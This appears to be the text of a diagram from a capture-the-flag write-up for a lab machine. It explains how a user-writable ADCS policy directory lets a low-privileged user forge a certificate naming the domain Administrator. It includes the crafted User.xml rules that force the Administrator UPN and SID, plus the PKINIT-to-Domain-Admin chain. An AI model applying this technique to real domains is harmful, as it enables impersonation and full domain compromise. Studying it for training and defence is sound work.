 DC01 · ADCS
The certificate that claims to be the Administrator
The policy directory accepts new files from any user. The module reloads the XML on every request and signs
what the attacker wrote.
01 · POLICY DIRECTORY
C:\PolicyFiles
BUILTIN\Users   (CI)(AD)(WD)
User.xml        <TemplateName>.xml
creating new files is allowed; existing ones are
immutable
The module reloads the XML on every request,
without a service restart.
→
02 · CERTIFICATE AUTHORITY
AIRWAYS-DC01-CA
Template: User
EKU:      Client Authentication
Enrollment: Domain Users
the template allows client auth and is available to
ordinary users
The requester can ask for the certificate as
isabel.o, without being an admin.
→
03 · ISSUED CERTIFICATE
“Administrator”
Subject: CN=Isabel Ortiz
SAN:     Administrator@airways.htb
SID:     S-1-5-21-…-500
the requester's identity does not match the signed
SID
The SAN says Administrator; the Subject still
belongs to isabel.
PKINIT → Administrator TGT → NT hash <redacted> → Domain Admin → root.txt
USER.XML · WHAT THE MODULE READ
<OutboundSubjectRule>
  <Field>userPrincipalName</Field>
  <Value></Value>  <Force>true</Force>
</OutboundSubjectRule>
<OutboundSubjectRule>
  <Field>userPrincipalName</Field>
  <Value>Administrator@airways.htb</Value>
</OutboundSubjectRule>
<CustomCertificateExtension>
  <Oid>1.3.6.1.4.1.311.25.2</Oid>
  <Value>…-500</Value>
</CustomCertificateExtension>
WHAT THE KDC SAW
UPN   Administrator@airways.htb
SID   S-1-5-21-…-500  (Domain Admin)
EKU   Client Authentication
First request: KDC_ERR_CLIENT_NAME_MISMATCH — isabel's SAN was still in
the certificate. The Value="" rules removed the UPN and rfc822Name
before forcing the Administrator's.